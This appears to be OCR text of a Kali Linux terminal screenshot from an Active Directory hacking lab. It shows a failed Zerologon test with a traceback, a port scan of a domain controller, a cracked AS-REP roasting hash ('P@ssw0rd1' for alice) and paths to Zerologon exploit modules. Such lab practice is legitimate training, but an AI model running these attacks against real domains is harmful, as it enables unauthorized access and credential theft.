 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator
Oct 24 09:50
kali@kali: ~/Desktop/Hacking_Labs
kali@kali: ~/Desktop/Hacking_Labs 118x25
Test for Zero Logon? (y/n)y
Testing if vulnerable to Zero Logon (this may take some time)
Location of zerologon.py? ex: (~/Tools/zerologon.py)
/home/kali/Tools/zerologon.py
SMB Share Name?
hatter0
Performing authentication attempts...
Traceback (most recent call last):
File "/home/kali/Tools/zerologon.py", line 126, in <module>
main()
File "/home/kali/Tools/zerologon.py", line 123, in main
perform_attack('\\\\' + dc_name, dc_ip, victim)
File "/home/kali/Tools/zerologon.py", line 75, in perform_attack
result = try_zero_authenticate(rpc_con, dc_handle, dc_ip, target_computer)
File "/home/kali/Tools/zerologon.py", line 32, in try_zero_authenticate
nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00', plaintext)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/dcer
pc/v5/nrpc.py", line 2697, in hNetrServerReqChallenge
return dce.request(request)
File "/usr/local/lib/python3.10/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.10.egg/impacket/dcer
pc/v5/rpcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.nrpc.DCERPCSessionError: NRPC SessionError: code: 0xc0000122 - STATUS_INVALID_COMPUTER_NAME - Indic
ates a name that was specified as a remote computer name is syntactically invalid.
Test for Login Brute Force through Crackmapexec SMB? (y/n)
kali@kali: ~/Desktop/Hacking_Labs 117x25
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 192.168.0.33:53
Open 192.168.0.33:80
Open 192.168.0.33:88
Open 192.168.0.33:135
Open 192.168.0.33:139
Open 192.168.0.33:389
Open 192.168.0.33:445
Open 192.168.0.33:464
Open 192.168.0.33:593
Open 192.168.0.33:3268
Open 192.168.0.33:3389
Open 192.168.0.33:5357
Open 192.168.0.33:9389
Open 192.168.0.33:49667
Open 192.168.0.33:49674
kali@kali: ~/Desktop/Hacking_Labs 50x25
(Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame
0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier
0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<hos
t>
loop txqueuelen 1000 (Local Loopback)
RX packets 2343 bytes 856313 (836.2 KiB)
RX errors 0 dropped 0 overruns 0 frame
0
TX packets 2343 bytes 856313 (836.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier
0 collisions 0
(kali㉿kali)-[~/Desktop/Hacking_Labs]
$
kali@kali: ~/Desktop/Hacking_Labs 185x25
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssw0rd1 ($krb5asrep$23$alice@HATTER0)
2 1g 0:00:00:00 DONE (2022-10-24 09:49) 4.761g/s 379961p/s 379961c/s 379961C/s PICACHU..Neptune
1 0g 0:00:00:09 DONE (2022-10-24 09:49) 0g/s 369684p/s 369684c/s 369684C/s .abygurl69
Waiting for 3 children to terminate
4 0g 0:00:00:09 DONE (2022-10-24 09:49) 0g/s 366660p/s 366660c/s 366660C/s 5184558 .ie168
3 0g 0:00:00:09 DONE (2022-10-24 09:49) 0g/s 366659p/s 366659c/s 366659C/s b1tch3s ..*7¡Vamos!
Session completed.
(kali㉿kali)-[~/Desktop/Hacking_Labs]
$ locate zerologon
/home/kali/Tools/zerologon-tester.py
/home/kali/Tools/zerologon.py
/home/kali/ZeroLogon/zerologon.py
/opt/nessus/lib/nessus/plugins/netlogon_zerologon_CVE-2020-1472.nbin
/usr/lib/python3/dist-packages/cme/modules/zerologon.py
/usr/lib/python3/dist-packages/cme/modules/__pycache__/zerologon.cpython-310.pyc
/usr/lib/python3/dist-packages/cme/modules/__pycache__/zerologon.cpython-39.pyc
/usr/share/doc/metasploit-framework/modules/auxiliary/admin/dcerpc/cve_2020_1472_zerologon.md
/usr/share/exploitdb-papers/docs/english/49368-understanding-and-exploiting-zerologon---paper.pdf
/usr/share/metasploit-framework/modules/auxiliary/admin/dcerpc/cve_2020_1472_zerologon.rb
/usr/share/powershell-empire/empire/server/modules/powershell/privesc/zerologon.yaml
(kali㉿kali)-[~/Desktop/Hacking_Labs]
$